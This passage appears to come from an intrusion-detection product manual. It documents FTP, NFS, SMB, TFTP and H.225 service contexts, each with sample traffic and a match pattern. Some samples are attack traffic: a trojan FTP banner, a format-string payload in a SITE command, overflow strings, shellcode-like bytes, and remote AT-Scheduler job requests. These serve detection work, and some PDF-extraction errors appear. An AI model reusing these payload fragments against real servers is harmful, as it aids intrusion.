Service Contexts: FTP

The table displays the security context details for FTP:

Table 68: Service Contexts: FTP

Context and Direction	Description Example of Contexts
ftp-account (CTS)	Matches the FTP login account name.
ftp-banner (STC)	<p>Matches the banner returned by the server at the start of an FTP session.</p> <p>Example of field in FTP request:</p> <pre>220 EclYpse 's FTP Server is happy to see u ;) - have a nice day !... but be cOOl ! be Zen ! Solar_Trojan ECLYPSE vI.Obeta USER (none) 331 Password required for (none). PASS 230 User (none) logged in.</pre> <p>Example of context usage:</p> <div>Context: ftp-banner pattern: "nice"</div>
ftp-command (CTS)	<p>Matches each of the FTP command names.</p> <p>Matches each of the FTP command names</p> <p>Example of field in FTP:</p> <pre>USER (none) 331 Password required for (none). PASS</pre> <p>Example of context usage:</p> <div>Context: ftp-command pattern: "USER"</div>
ftp-cwd-pathname (CTS)	<p>Matches the directory name in the CWD command of an FTP session.</p> <p>Example of field in FTP:</p> <pre>230 Restricted user logged in. CWD /www/system 250 "/www/system" is new cwd.</pre> <p>Example of context usage:</p> <div>Context: ftp-cwd-pathname pattern: "system"</div>

Table 68: Service Contexts: FTP (continued)

Context and Direction	Description Example of Contexts
ftp-dele-pathname (CTS)	<p>Matches the file name in the DELE command of an FTP session.</p> <p>Example of field in FTP:</p> <p>PWD 257 is current directory. DELE BB ssage 200 OK</p> <p>Example of context usage: Context: ftp-dele-pathname pattern: "BBB.*"</p>
ftp-get-filename (CTS)	<p>Matches the filename in the GET command of an FTP session.</p> <p>Example of field in FTP:</p> <p>PORT 192,168,1,105,5,161 200 PORT command successful. RETR WinRun.exe 150 Opening BINARY mode data connection for WinRun.exe (811008 bytes).</p> <p>Example of context usage: Context: ftp-get-filename pattern: "WinRun.exe"</p>
ftp-list-pathname (CTS)	<p>Matches the directory or file name in the LIST command of an FTP session.</p> <p>Example of field in FTP:</p> <p>250 CWD command successful.</p> <p>LIST 7,J.K@.7.J.'0.?K..7II..F7...GFG.B.N.,(3&gt;A....C..C?.?...NQIC0.FJ...C.?IIG\..HJGJ.,0...BANB7,...F.I.B...CCH. ?.H..CB.I7?.II ' t\$.3..U...l...p] AF V&..Z Z u.["E?.9 \...{.#ul8 { m.jrl..{ qh...k Y;.M?..:K 6.cF %...Z.Re.j~rrl @cVT,...# =b.j,...: tL.8.9.._8....x....Z.V.2vY."y....jd.7 [...m d +.-.-r- (.v..P....D..KQn..Z.J3.2 C...sRr!\$:...r....Kf2.F&..d..p...s..=...y.HJ+...+.?...H?.).@. 200 OK</p> <p>Example of context usage: Context: ftp-list-pathname pattern: ".*[\\0200-\\0377][\\0200-\\0377][\\0200-\\0377][\\0200-\\0377][\\0200-\\0377].*"</p>

Table 68: Service Contexts: FTP (continued)

Context and Direction	Description Example of Contexts
ftp-mkd-pathname (CTS)	<p>Matches the directory name in the MKD command of an FTP session.</p> <p>Example of field in FTP:</p> <pre> MKD AA AA AA AAAAAAAAAAAAAAAAAAAAAAAA 257 "/home/test/AA AA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA A AA AA A AA AA A AA AA A AA AA A AA AA A AA AA A AA AA A AA AA A AA AA A AA A AA AA A AA AA A AA AA A AA A AA A AA A AA A AA A AAAAA ' ' - Directory successfully created </pre> <p>Example of context usage: Context: ftp-mkd-pathname pattern: "AAA.*"</p>
ftp-nlst-pathname (CTS)	<p>Matches the directory or file name in the NLST command of an FTP session.</p>
ftp-password (CTS)	<p>Matches the FTP login password.</p> <p>Example of field in FTP:</p> <pre> 331 Password required for test. PASS foobar 230 User test logged in. </pre> <p>Example of context usage:</p> <div>Context: ftp-password pattern: "foo"</div>
ftp-pathname (CTS)	<p>Matches a directory or file name in any of the FTP commands.</p> <p>Example of field in FTP:</p> <pre> 230 Restricted user logged in. CWD /www/system 250 "/www/system" is new cwd. </pre> <p>Example of context usage: Context: ftp-pathname pattern: "system"</p>

Table 68: Service Contexts: FTP (continued)

Context and Direction	Description Example of Contexts
ftp-rnto-pathname (CTS)	<p>Matches a directory or file name in the RNTO command of an FTP session.</p> <p>Example of field in FTP:</p> <p>226 Transfer complete. 5 bytes transferred. 0.00 KB/sec. RNFRfile1 350 File or directory exists, ready for destination name. RNTO ..\file2 250 RNTO command successful.</p> <p>Example of context usage: Context: ftp-rnto-pathname pattern: "file2"</p>
ftp-sitestring (CTS)	<p>Matches the arguments of the SITE command in an FTP session.</p> <p>Example of field in FTP:</p> <p>PASS all2l3i4e site msg send br AA%18\$*21\$u%19\$hn%18\$*22\$u%20\$hnlll +... 220 american FTP server (Version wu-2.6.2(l) Mon Sep 29 23:26:52 BST 2003) ready.</p> <p>Example of context usage: Context: ftp-sitestring pattern: "msg_readL.*"</p>
ftp-smnt-pathname (CTS)	Matches the directory or file name in the SMNT command of an FTP session.
ftp-stat-pathname (CTS)	Matches the directory or file name in the STAT command of an FTP session.
ftp-username (CTS)	<p>Matches the FTP login user name.</p> <p>Example of field in FTP:</p> <p>USER (none) 331 Password required for (none). PASS</p> <p>Example of context usage: Context: ftp-username pattern: "none"</p>

Service Contexts: NFS

The table displays the security context details for NFS:

Table 69: Service Contexts: NFS

Context and Direction	Description Example of Contexts
nfs-create-name (CTS)	<p>Matches the name of a file or directory in the CREATE procedure.</p> <p>Example of field in NFS transaction:</p> <p>User Datagram Protocol, Src Port: 800, Dst Port: 2049 Remote Procedure Call, Type:Call XID:0x5dl0ff6 Network File System, CREATE Call DH: 0x2176f38f/asd%nmv [Program Version: 2] [V2 Procedure: CREATE (9)] where dir Name: asd%nmv Attributes</p> <p>Example of context usage: Context: nfs-create-name pattern: "asd"</p>
nfs-dir-entry (STC)	Matches the name of each directory entry returned by the REaddir procedure.
nfs-link-target (CTS)	Matches the name of the hard link in the LINK procedure.
nfs-lookup-name (CTS)	<p>Matches the name of a file or directory in the LOOKUP procedure.</p> <p>Example of field in NFS transaction:</p> <p>User Datagram Protocol, Src Port: 800, Dst Port: 2049 Remote Procedure Call, Type:Call XID:0x5al0ff6 Network File System, LOOKUP Call DH: 0x2176f38f/asd%nmv [Program Version: 2] [V2 Procedure: LOOKUP (4)] where dir Name: asd%nmv</p> <p>Example of context usage: Context: nfs-lookup-name pattern: "asd"</p>
nfs-mkdir-name (CTS)	Matches the name of a directory in the MKDIR procedure.
nfs-mknod-name (CTS)	Matches the name of the special file in the MKNOD procedure.

Table 69: Service Contexts: NFS (continued)

Context and Direction	Description
	Example of Contexts
nfs-readlink-name (STC)	Matches the name returned by the READLINK procedure
nfs-remove-name (CTS)	Matches the name of a file in the REMOVE procedure.
nfs-rename-from (CTS)	Matches the source file or directory name in the RENAME procedure.
nfs-rename-to (CTS)	Matches the destination file or directory name in the RENAME procedure.
nfs-rmdir-name (CTS)	Matches the name of a directory in the RMDIR procedure.
nfs-symlink-source (CTS)	Matches the source of the symbolic link in the SYMLINK procedure.
nfs-symlink-target (CTS)	Matches the target of the symbolic link in the SYMLINK procedure.

Service Contexts: SMB

The table displays the security context details for SMB:

Table 70: Service Contexts: SMB

Context and Direction	Description Example of Contexts
smb-account-name (ANY)	<p>Matches the SMB account name in the SESSION_SETUP_ANDX request of an SMB session.</p> <p>Example of field in SMB transaction:</p> <p>NetBIOS Session Service SMB (Server Message Block Protocol) SMB Header Session Setup AndX Request (0x73) Word Count (WCT): 13 AndXCommand: No further commands (0xff) Reserved: 00 AndXOffset: 0 Max Buffer: 65535 Max Mpx Count: 2 VC Number: 1095 Session Key: 0x00000000 ANSI Password Length: 0 Unicode Password Length: 0 Reserved: 00000000 Capabilities: 0x00000000 Byte Count (BCC): 29 Account: echo"A" Primary Domain: SOLARIUM Native OS: Unix Native LAN Manager: Samba</p> <p>Example of context usage:</p> <div style="border: 1px solid black; padding: 2px; width: fit-content;">Context: smb-account-name pattern: "echo"</div>
smb-atsvc-request (CTS)	<p>Matches any AT Service requests sent as named pipe transactions over the SMB Transport Layer. The first 2 bytes of this context contains the opcode of the function.</p> <p>Example of field in SMB transaction:</p> <p>SMB (Server Message Block Protocol) SMB Pipe Protocol Distributed Computing Environment / Remote Procedure Call (DCE/RPC) Request, Fragment: Single, FragLen: 128, Call: 1, Ctx: 0, [Resp: #23] Version: 5 Version (minor): 0 Packet type: Request (0) Packet Flags: 0x03 Data Representation: 1ÛÛÛÛÛÛÛ (Order: Little-endian, Char: ASCII, Float: IEEE) Frag Length: 128 Auth Length: 16 Call ID: 1 Alloc hint: 76 Context ID: 0 Opnum: 0 [Response in frame: 23] Auth Info: NTLMSSP, Packet privacy, AuthContextId(567952) Microsoft AT-Scheduler Service, JobAdd</p> <p>Example of context usage:</p> <p>Context: smb-atsvc-request pattern: "Microsoft"</p>

Table 70: Service Contexts: SMB (continued)

Context and Direction	Description Example of Contexts
smb-atshvc-response (STC)	<p>Matches any AT Service responses received as named pipe transactions over the SMB Transport Layer. The first 2 bytes of this context contains the opcode of the function.</p> <p>Example of field in SMB transaction:</p> <p>SMB (Server Message Block Protocol) SMB Pipe Protocol Distributed Computing Environment / Remote Procedure Call (DCE/RPC) Response, Fragment: Single, FragLen: 64, Call: 1, Ctx: 0, [Req: #21] Microsoft AT-Scheduler Service, JobAdd</p> <p>Example of context usage:</p> <p>Context: smb-atshvc-response pattern: "JobAdd"</p>
smb-browser-request (CTS)	<p>Matches any Browser requests sent as named pipe transactions over the SMB Transport Layer. The first 2 bytes of this context contains the opcode of the function.</p>
smb-browser-response (STC)	<p>Matches any Browser responses received as named pipe transactions over the SMB Transport Layer. The first two bytes of this context contains the opcode of the function.</p>
smb-called-name (ANY)	<p>Matches the NetBIOS name of the initiator of an SMB session.</p>
smb-calling-name (ANY)	<p>Matches the NetBIOS name of the receiver of an SMB session.</p> <p>Example of field in SMB transaction:</p> <p>Transmission Control Protocol, Src Port: 2376, Dst Port: 139, Seq: 2623204005, Ack: 207078897, Len: 72 NetBIOS Session Service Message Type: Session request (0x81) Flags: 0x00 Length: 68 Called name: SEPTU&lt;20&gt; (Server service) Calling name: PEUGEOT-104Z&lt;00&gt; (Workstation/Redirect or)</p> <p>Example of context usage:</p> <p>Context: smb-calling-name pattern: "PEUGEOT"</p>

Table 70: Service Contexts: SMB (continued)

Context and Direction	Description Example of Contexts
smb-connect-path (CTS)	<p>Matches the connect path in the TREE_CONNECT_ANDX request of an SMB session.</p> <p>Example of field in SMB transaction:</p> <pre> NetBIOS Session Service Message Type: Session message (0x00) Length: 68 SMB (Server Message Block Protocol) SMB Header Tree Connect AndX Request (0x75) Word Count (WCT): 4 AndXCommand: No further commands (0xff) Reserved: 00 AndXOffset: 0 Flags: 0x0000 Password Length: 1 Byte Count (BCC): 25 Password: 00 Path: *SMBSERVER\IPC\$ Service: ????? </pre> <p>Example of context usage:</p> <div>Context: smb-connect-path pattern: "SERVER"</div>
smb-connect-service (CTS)	<p>Matches the connect service in the TREE_CONNECT_ANDX request of an SMB session.</p> <p>Example of field in SMB transaction:</p> <pre> NetBIOS Session Service Message Type: Session message (0x00) Length: 68 SMB (Server Message Block Protocol) SMB Header Tree Connect AndX Request (0x75) Word Count (WCT): 4 AndXCommand: No further commands (0xff) Reserved: 00 AndXOffset: 0 Flags: 0x0000 Password Length: 1 Byte Count (BCC): 25 Password: 00 Path: *SMBSERVER\IPC\$ Service: ????? </pre> <p>Example of context usage:</p> <div>Context: smb-connect-service pattern: "???"</div>
smb-copy-filename (CTS)	<p>Matches the filename in the COPY request of an SMB session.</p>

Table 70: Service Contexts: SMB (continued)

Context and Direction	Description Example of Contexts
smb-data (ANY)	<p>Matches any SMB data portion.</p> <p>Example of field in SMB transaction:</p> <pre>NetBIOS Session Service SMB (Server Message Block Protocol) SMB Header Write AndX Request (0x2f) This PDU is reassembled in: 20 Data (1024 bytes) Data: 41... [Length: 1024]</pre> <p>Example of context usage:</p> <div style="border: 1px solid black; padding: 5px;">Context: smb-data pattern: "\x 41414141 \x"</div>
smb-dce-rpc (ANY)	<p>Matches any DCE/RPC message sent over the SMB Transport Layer.</p> <p>Example of field in SMB transaction:</p> <pre>NetBIOS Session Service SMB (Server Message Block Protocol) Distributed Computing Environment / Remote Procedure Call (DCE/RPC) Bind_ack, Fragment: Single, FragLen: 274, Call: 1</pre> <p>Example of context usage:</p> <p>Context: smb-dce-rpc pattern: "JobAdd"</p>
smb-dce-rpc-bind (CTS)	<p>Matches any DCE/RPC bind message sent over the SMB Transport Layer.</p> <p>Example of field in SMB transaction:</p> <pre>NetBIOS Session Service SMB (Server Message Block Protocol) Distributed Computing Environment / Remote Procedure Call (DCE/RPC) Bind, Fragment: Single, FragLen: 72, Call: 1</pre> <p>Example of context usage:</p> <p>Context: smb-dce-rpc-bind pattern: ".*\xb07ae6449821 \x.*"</p>
smb-dce-rpc-bind-ack (STC)	<p>Matches any DCE/RPC bind-ack message sent over the SMB Transport Layer.</p> <p>Example of field in SMB transaction:</p> <pre>NetBIOS Session Service SMB (Server Message Block Protocol) Distributed Computing Environment / Remote Procedure Call (DCE/RPC) Bind_ack, Fragment: Single, FragLen: 274, Call: 1</pre> <p>Example of context usage:</p> <p>Context: smb-dce-rpc-bind pattern: ".*\xb881b07ae6449821 \x.*"</p>

Table 70: Service Contexts: SMB (continued)

Context and Direction	Description Example of Contexts
smb-dce-rpc-bind-nack (STC)	Matches any DCE/RPC bind-nack message sent over the SMB Transport Layer.
smb-dce-rpc-request (CTS)	<p>Matches any DCE/RPC request message sent over the SMB Transport Layer.</p> <p>Example of field in SMB transaction:</p> <p>SM R (Srvpr Message Block Protocol) SM B Pipe Protocol Distributed Computing Environment / Remote Procedure Call (DCE/RPC) Request, Fragment: Single, FragLen: 128, Call: 1, Ctx: 0, [Resp: #23] Microsoft AT-Scheduler Service, JobAdd</p> <p>Example of context usage:</p> <p>Context: smb-dce-rpc-request pattern: "\x05000003\x"</p>
smb-dce-rpc-request-obj-uuid (CTS)	<p>Matches object UUID of any DCE/RPC request message.</p> <p>Example of field in SMB transaction:</p> <p>NetBIOS Session Service SMB (Server Message Block Protocol) SMB Pipe Protocol Distributed Computing Environment / Remote Procedure Call (DCE/RPC) Bind, Fragment: Single, FragLen: 72, Call: 1 Version: 5 Version (minor): 0 Packet type: Bind (11) Packet Flags: 0x03 Data Representation: 10000000 (Order: Little-endian, Char: ASCII, Float: IEEE) Frag Length: 72 Auth Length: 0 Call ID: 1 Max Xmit Frag: 5840 Max Recv Frag: 5840 Assoc Group: 0x00000000 Num Ctx Items: 1 Ctx Item[0]: Context ID: 0, WKSSVC, 32bit NDR Context ID: 0 Num Trans Items: 1 Abstract Syntax: WKSSVC V1.0 Interface: WKSSVC UUID: 6bffd098-a112-3610-9833-46c3f87e345a Interface Ver: 1 Interface Ver Minor: 0 Transfer Syntax[0]: 32bit NDR V2</p> <p>Example of context usage:</p> <p>Context: smb-dce-rpc-request-obj-uuid pattern: "6bffd0"</p>

Table 70: Service Contexts: SMB (continued)

Context and Direction	Description Example of Contexts
smb-dce-rpc-response (STC)	<p>Matches any DCE/RPC response message sent over the SMB Transport Layer.</p> <p>Example of field in SMB transaction:</p> <p>SMB (Server Message Block Protocol) SMB Pipe Protocol Distributed Computing Environment / Remote Procedure Call (DCE/RPC) Response, Fragment: Single, FragLen: 64, Call: 1, Ctx: 0, [Req: #21] Microsoft AT-Scheduler Service, JobAdd</p> <p>Example of context usage:</p> <div>Context: smb-dce-rpc-response pattern: "\x 53415f \x"</div>
smb-delete- filename (CTS)	Matches the filename in the DELETE request of an SMB session.
smb-dialect (CTS)	Matches each SMB dialect string in the NEGOTIATE request of an SMB session.
smb-header	<p>Matches any SMB header portion</p> <p>Example of field in SMB transaction:</p> <p>NetBIOS Session Service SMB (Server Message Block Protocol) SMB Header Tree Connect AndX Response (0x75)</p> <p>Example of context usage:</p> <div>Context: smb-header pattern: "\x ff534d \x"</div>

Table 70: Service Contexts: SMB (continued)

Context and Direction	Description Example of Contexts
smb-lanman-request (CTS)	<p>Matches any LANMAN requests sent as named pipe transactions over the SMB Transport Layer. The first 2 bytes of this context contains the opcode of the function.</p> <p>Example of field in SMB transaction:</p> <p>Frame 13: 165 bytes on wire (1320 bits), 165 bytes captured (1320 bits) Ethernet II, Src: XircomRe_8f:e3:e1 (00:10:a4:8f:e3:e1), Dst: 3Com_6d:b8:5e (00:60:97:6d:b8:5e) Internet Protocol Version 4, Src: 10.150.9.101, Dst: 10.150.9.106 Transmission Control Protocol, Src Port: 32851, Dst Port: 139, Seq: 2532017377, Ack: 2456053417, Len: 99</p> <p>Source Port: 32851 Destination Port: 139 [Stream index: 0] [TCP Segment Len: 99] Sequence number: 2532017377 [Next sequence number: 2532017476] Acknowledgment number: 2456053417 1000 = Header Length: 32 bytes (8) Flags: 0x018 (PSH, ACK) Window size value: 5840 [Calculated window size: 5840] [Window size scaling factor: 1] Checksum: 0x7808 [unverified] [Checksum Status: Unverified] Urgent pointer: 0 Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps [SEQ/ACK analysis] [Timestamps] TCP payload (99 bytes) TCP segment data (99 bytes)</p> <pre> 00 00 00 5f ff 53 4d 42 25 00 00 00 00 00 00 00 00 ..._SMB%..... 00 00 00 00 00 00 00 00 00 00 00 00 00 00 08 49 22 I" 00 08 00 00 0e 13 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 13 00 4c 00 00 00 5f 00 00 L... 00 20 00 5c 50 49 50 45 5c 4c 41 4e 4d 41 4e 00 00 ..\PIPE\LANMAN. 68 00 57 72 4c 65 68 00 42 31 33 42 57 7a 00 01 h.WrLeh.B13BWz.. 00 50 c3 .P. </pre> <p>Example of context usage:</p> <div>Context: smb-lanman-request pattern: "\x 680042 \x"</div>

Table 70: Service Contexts: SMB (continued)

Context and Direction	Description Example of Contexts
smb-lanman-response (STC)	<p>Matches any LANMAN responses received as named pipe transactions over the SMB Transport Layer. The first 2 bytes of this context contains the opcode of the function.</p> <p>Example of field in SMB transaction:</p> <p>NetBIOS Session Service SMB (Server Message Block Protocol) SMB Header Trans Response (0x25) Word Count (WCT): 10 Total Parameter Count: 19 Total Data Count: 0 Reserved: 0000 Parameter Count: 19 Parameter Offset: 56 Parameter Displacement: 0 Data Count: 0 Data Offset: 76 Data Displacement: 0 Setup Count: 0 Reserved: 00 Byte Count (BCC): 21 Padding: 00 Padding: 00 Parameters: 2001170000I00a00780I0700780I0700690063</p> <p>Example of context usage:</p> <div>Context: smb-lanman-response pattern: "\x 200117\x"</div>
smb-lsarp- request (CTS)	Matches any Local Security Authority requests sent as named pipe transactions over the SMB Transport Layer. The first 2 bytes of this context contains the opcode of the function.
smb-move- filename (CTS)	Matches the filename in the MOVE request of an SMB session.

Table 70: Service Contexts: SMB (continued)

Context and Direction	Description Example of Contexts
smb-native-lanman (ANY)	<p>Matches the native LANMAN in the SESSION_SETUP_ANDX request of an SMB session.</p> <p>Example of field in SMB transaction:</p> <pre> NetBIOS Session Service SMB (Server Message Block Protocol) SMB Header Session Setup AndX Request (0x73) Word Count (WCT): 13 AndXCommand: No further commands (0xff) Reserved: 00 AndXOffset: 0 Max Buffer: 65535 Max Mpx Count: 2 VC Number: 408 Session Key: 0x00003340 ANSI Password Length: 0 Unicode Password Length: 0 Reserved: 00000000 Capabilities: 0x00000001, Raw Mode Byte Count (BCC): 11 Account: Primary Domain: Native OS: nt Native LAN Manager: pysmb </pre> <p>Example of context usage:</p> <div>Context: smb-native-lanman pattern: "pysmb"</div>
smb-native-os (ANY)	<p>Matches the native OS in the SESSION_SETUP_ANDX request of an SMB session.</p> <p>Example of field in SMB transaction:</p> <pre> NetBIOS Session Service SMB (Server Message Block Protocol) SMB Header Session Setup AndX Request (0x73) Word Count (WCT): 13 AndXCommand: No further commands (0xff) Reserved: 00 AndXOffset: 0 Max Buffer: 65535 Max Mpx Count: 2 VC Number: 408 Session Key: 0x00003340 ANSI Password Length: 0 Unicode Password Length: 0 Reserved: 00000000 Capabilities: 0x00000001, Raw Mode Byte Count (BCC): 11 Account: Primary Domain: Native OS: nt Native LAN Manager: pysmb </pre> <p>Example of context usage:</p> <div>Context: smb-native-os pattern: "nt"</div>

Table 70: Service Contexts: SMB (continued)

Context and Direction	Description Example of Contexts
smb-open-filename (CTS)	<p>Matches the filename in the NT_CREATE_ANDX and OPEN_ANDX requests of an SMB session.</p> <p>Example of field in SMB transaction:</p> <p>NetBIOS Session Service SMB (Server Message Block Protocol) SMB Header NT Create AndX Request (0xa2) [FID: 0x4000] Word Count (WCT): 24 AndXCommand: No further commands (0xff) Reserved: 00 AndXOffset: 0 Reserved: 00 File Name Len: 7 Create Flags: 0x00000016 Root FID: 0x00000000 Access Mask: 0x0002019f Allocation Size: 0 File Attributes: 0x00000000 Share Access: 0x00000003, Read, Write Disposition: Open (if file exists open it, else fail) (1) Create Options: 0x00000040 Impersonation: Impersonation (2) Security Flags: 0x03, Context Tracking, Effective Only Byte Count (BCC): 8 File Name: wkssvc</p> <p>Example of context usage:</p> <p>Context: smb-open-filename pattern: "wk"</p>
smb-primary-domain (ANY)	<p>Matches the SMB primary domain name in the SESSION_SETUP_ANDX request of an SMB session.</p>
smb-rename-filename (CTS)	<p>Matches the filename in the RENAME request of an SMB session.</p> <p>Example of field in SMB transaction:</p> <p>NetBIOS Session Service SMB (Server Message Block Protocol) SMB Header Rename Request (0x07) Word Count (WCT): 1 Search Attributes: 0x0016, Hidden, System, Directory Byte Count (BCC): 23 Buffer Format: ASCII (4) Old File Name: \test.txt Buffer Format: Unknown (144) File Name: \test2.txt</p> <p>Example of context usage:</p> <p>Context: smb-rename-filename pattern: "\x 53415f\x"</p>

Table 70: Service Contexts: SMB (continued)

Context and Direction	Description Example of Contexts
smb-samr-request (CTS)	<p>Matches any Security Account Manager requests sent as named pipe transactions over the SMB Transport Layer. The first 2 bytes of this context contains the opcode of the function.</p> <p>Example of field in SMB transaction:</p> <p>NetBIOS Session Service SMB (Server Message Block Protocol) SMB Header Session Setup AndX Request (0x73) Word Count (WCT): 12 AndXCommand: No further commands (0xff) Reserved: 00 AndXOffset: 214 Max Buffer: 4356 Max Mpx Count: 10 VC Number: 0 Session Key: 0x00000000 Security Blob Length: 53 Reserved: 00000000 Capabilities: 0xa00000d4, Unicode, NT SMBs, NT Status Codes, Level 2 Oplocks, Dynamic Reauth, Extended Security Byte Count (BCC): 155 Security Blob: 4e544c4d5353500000000000097b208e0060006002f000000...</p> <p>Example of context usage: Context: smb-samr-request pattern: \x "4e544c \x"</p>
smb-samr-response (STC)	<p>Matches any Security Account Manager responses received as named pipe transactions over the SMB Transport Layer. The first 2 bytes of this context contains the opcode of the function.</p>
smb-session-header	<p>Matches any SMB session header portion</p> <p>Example of field in SMB transaction:</p> <p>NetBIOS Session Service Message Type: Session request (0x81) Flags: 0x00 Length: 68 Called name: *SMBSERVER<20> (Server service) Calling name: IMPACT<00> (Workstation/Redirector)</p> <p>Example of context usage:</p> <p>Context: smb-session-header pattern: "\x 81000044 \x"</p>

Table 70: Service Contexts: SMB (continued)

Context and Direction	Description Example of Contexts
smb-srvsvc-request (CTS)	<p>Matches any Server Service requests sent as named pipe transactions over the SMB Transport Layer. The first two bytes of this context contains the opcode of the function.</p> <p>Example of field in SMB transaction:</p> <p>NetBIOS Session Service SMB (Server Message Block Protocol) SMB Pipe Protocol Distributed Computing Environment / Remote Procedure Call (DCE/RPC) Request, Fragment: Single FragLen: 104, Call: 1, Ctx: 0, [Resp: #20] Server Service, NetSessEnum</p> <p>Example of context usage:</p> <div style="border: 1px solid black; padding: 2px; width: fit-content;">Context: smb-srvsvc-request pattern: "NetSess"</div>
smb-svcctl-request (CTS)	<p>Matches any Service Control Manager requests sent as named pipe transactions over the SMB Transport Layer. The first two bytes of this context contains the opcode of the function.</p> <p>Example of field in SMB transaction:</p> <p>NetBIOS Session Service SMB (Server Message Block Protocol) SMB Pipe Protocol Distributed Computing Environment / Remote Procedure Call (DCE/RPC) Request, Fragment: Single FragLen: 60, Call: 1, Ctx: 0, [Resp: #21] Microsoft Service Control, OpenSCManagerA</p> <p>Example of context usage:</p> <p>Context: smb-svcctl-request pattern: ".*\[OQRSVC\].*"</p>
smb-trans2-request (CTS)	<p>Matches any SMB Transaction2 request.</p> <p>Example of field in SMB transaction:</p> <p>NetBIOS Session Service SMB (Server Message Block Protocol) SMB Header Trans2 Request (0x32)</p> <p>Example of context usage:</p> <p>Context: smb-trans2-request pattern: ".*\[OQRSVC\].*"</p>

Table 70: Service Contexts: SMB (continued)

Context and Direction	Description Example of Contexts
smb-trans2-response (STC)	<p>Matches any SMB Transaction2 response.</p> <p>Example of field in SMB transaction:</p> <p>NetBIOS Session Service SMB (Server Message Block Protocol) SMB Header Trans2 Response (0x32)</p> <p>Example of context usage: Context: smb-trans2-reponse pattern: "\x00000000\x</p>
smb-trans2-set-path-info (CTS)	<p>Matches any SMB Transaction2 SET-PATH-INFORMATION request.</p> <p>Example of field in SMB transaction:</p> <p>NetBIOS Session Service SMB (Server Message Block Protocol) SMB Header Trans2 Request (0x32) Word Count (WCT): 15 Total Parameter Count: 10 Total Data Count: 31 Max Parameter Count: 1024 Max Data Count: 65504 Max Setup Count: 0 Reserved: 00 Flags: 0x0000 Timeout: Return immediately (0) Reserved: 0000 Parameter Count: 10 Parameter Offset: 65 Data Count: 31 Data Offset: 75 Setup Count: 1 Reserved: 00 Subcommand: SET_PATH_INFO (0x0006) Byte Count (BCC): 41 SET_PATH_INFO Parameters SET_PATH_INFO Data</p> <p>Example of context usage: Context: smb-trans2-set-path-info pattern: "SET_PATH_INFO"</p>

Service Contexts: TFTP

The table displays the security context details for TFTP:

Table 71: Service Contexts: TFTP

Context and Direction	Description Example of Contexts
tftp-filename (CTS)	<p>Matches any filename in a TFTP session.</p> <p>Example of field in TFTP transaction:</p> <pre>Trivial File Transfer Protocol Opcode: Read Request (1) Source File: ".\ApWm&T.IT" Type [truncated]: - &pu##X36"&lOR,S)b=4Z,mHadx=MH%vX.zDAXI!i:4JT2Qj74+.bA9I?[*fJpmE8qGFy%- \$X'JDe:'A;0GT7GR2Te,&lt;M68E- G,4C+&lt;B~C8HyPt:Kjo0w(a)8GLEouW~5(a)oJ&4Hlr\357\277\275\006d\357\277\275\357\277\275*00 2u\35 7\27 7\27 5\35 7\27 7\275+\35 7\277</pre> <p>Example of context usage: Context: tftp-filename pattern: "&T\,IT"</p>
tftp-get-filename (CTS)	<p>Matches the get filename in a TFTP session.</p> <p>Example of field in TFTP transaction:</p> <pre>Trivial File Transfer Protocol Opcode: Read Request (1) Source File: ".\ApWm&T.IT" Type [truncated]: - &pu##X36"&lOR,S)b=4Z,mHadx=MH%vX.zDAXI!i:4JT2Qj74+.bA9I?[*fJpmE8qGFy%- \$X'JDe:'A;0GT7GR2Te,&lt;M68E- G,4C+&lt;B~C8HyPt:Kjo0w(a)8GLEouW~5(a)oJ&4Hlr\357\277\275\006d\357\277\275\357\277\275*00 2u\35 7\27 7\27 5\35 7\27 7\275+\35 7\277</pre> <p>Example of context usage: Context: tftp-get-filename pattern: "&T\,IT"</p>
tftp-put-filename (CTS)	<p>Matches the put filename in a TFTP session.</p> <p>Example of field in TFTP transaction:</p> <pre>Trivial File Transfer Protocol Opcode: Write Request (2) Destination File [truncated]: cbM5QqXgARCqAtKUUFhE2CBrycJCwP\$b Type:</pre> <p>Example of context usage: Context: tftp-put-filename pattern: "cbM5Qq"</p>

Voice-over-IP Contexts

IN THIS SECTION

- Service Contexts: H225 | 362
- Service Contexts: MGCP | 365
- Service Contexts: SIP | 366

These attack objects and groups are designed to detect known attack patterns and protocol anomalies within the network traffic. You can configure attack objects and groups for voice-over-IP protocol as match conditions in IDP policy rules.

Service Contexts: H225

The table displays the security context details for H225:

Table 72: Service Contexts: H225

Context and Direction	Description
h225ras-admission (ANY)	<p>Matches H225RAS admission messages (AdmissionConfirm, AdmissionReject, AdmisssonRequest).</p> <p>Example of field in H225RAS transaction:</p> <pre> 00 00 5e 00 01 0f 00 0c f1 cd a3 a4 08 00 45 00 ..^ E. 00 a0 00 00 40 00 40 11 17 8d 0a 96 09 7b 0a 9d {... 04 13 80 35 06 b7 00 8c fe 35 24 00 19 06 00 08 ...5 5\$ 91 4a 00 02 40 82 00 00 02 18 00 02 40 c0 01 00 .J..@ @... 01 60 3e ac 65 06 b7 00 3e ac 65 2a f9 01 01 80 00 54 00 400 01 00 3e ac 65 2a f9 01 00 3e ac 65 06 b7 00 00 00 00 00 00 0e 8c 02 00 Id 01 80 41 3e 00 34 A&gt;;4 00 40 1 00 2d 00 53 00 49 00 50 00 2e .@.T.A.-.S.I.P.. 00 41 00 47 00 32 00 2d 00 54 00 41 00 2d 00 53 .A.G.2.-.T.A.-.S 00 49 00 50 00 2e 00 54 00 72 00 65 00 2d 00 52 .I.P...T.r.e.-.R 00 6f 00 6d 00 65 00 53 00 69 00 74 00 65 .o.m.e.S.i.t.e </pre> <p>Note: 24 00 is start of H.225.0 RAS protocol</p> <p>Example of context usage: Context: h225ras-admission pattern: "R\x00\xo\x00\xm\x00\xe"</p>

Table 72: Service Contexts: H225 (continued)

Context and Direction	Description Example of Contexts
h225ras-bandwidth (ANY)	Matches H225RAS bandwidth messages (BandwidthConfirm, BandwidthReject, BandwidthRequest).
h225ras-command-state (ANY)	Matches the state of the H225RSA connection.
h225ras-disengage (ANY)	Matches H225RAS disengage messages (DisengageConfirm, DisengageReject, DisengageRequest).
h225ras-gatekeeper (ANY)	Matches H225RAS gatekeeper messages (GatekeeperConfirm, GatekeeperReject, GatekeeperRequest).
h225ras-info (ANY)	Matches H225RAS informational messages (InfoRequestAck, InfoRequestResponse, InfoRequest).
h225ras-location (ANY)	Matches H225RAS location messages (LocationConfirm, LocationReject, LocationRequest).
